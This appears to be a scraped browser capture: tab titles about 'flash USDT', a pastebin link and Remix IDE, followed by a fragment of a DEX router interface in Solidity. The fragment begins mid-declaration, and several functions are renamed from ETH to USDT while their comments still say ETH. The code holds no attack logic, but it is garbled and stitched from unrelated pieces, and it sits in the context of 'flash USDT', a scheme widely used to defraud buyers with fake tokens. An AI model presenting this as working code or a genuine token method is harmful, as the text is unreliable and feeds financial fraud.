 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
pastebin.com/raw/VnfFkQTb
M
uint8 v,
bytes32 r,
bytes32 s
) external returns (uint amountToken, uint amountETH);
// Swaps an exact amount of input tokens for as many output tokens as possible, along the route determined by the path
function swapExactTokensForTokens(
uint amountIn,
uint amountOutMin,
address[] calldata path,
address to,
uint deadline
) external returns (uint[] memory amounts);
// Similar to above, but input amount is determined by the exact output amount desired
function swapTokensForExactTokens(
uint amountOut,
uint amountInMax,
address[] calldata path,
address to,
uint deadline
) external returns (uint[] memory amounts);
// Swaps exact amount of ETH for as many USDT tokens as possible
function swapExactUSDTForTokens(
uint amountOutMin,
address[] calldata path,
address to,
uint deadline
) external payable returns (uint[] memory amounts);
// Swaps tokens for exact amount of ETH
function swapTokensForExactUSDT(
uint amountOut,
uint amountInMax,
address[] calldata path,
address to,
uint deadline
) external returns (uint[] memory amounts);
// Swaps exact amount of tokens for ETH
function swapExactTokensForUSDT(
uint amountIn,
uint amountOutMin,
address[] calldata path,
address to,
uint deadline
) external returns (uint[] memory amounts);
// Swaps ETH for exact amount of output tokens
function swapUSDTForExactTokens(
uint amountOut,
address[] calldata path,
address to,
uint deadline
) external payable returns (uint[] memory amounts);
// Given an input amount of an asset and pair reserves, returns the maximum output amount of the other asset
function quote(uint amountA, uint reserveA, uint reserveB) external pure returns (uint amountB);
// Given an input amount and pair reserves, returns an output amount
function getAmountOut(uint amountIn, uint reserveIn, uint reserveOut) external pure returns (uint amountOut);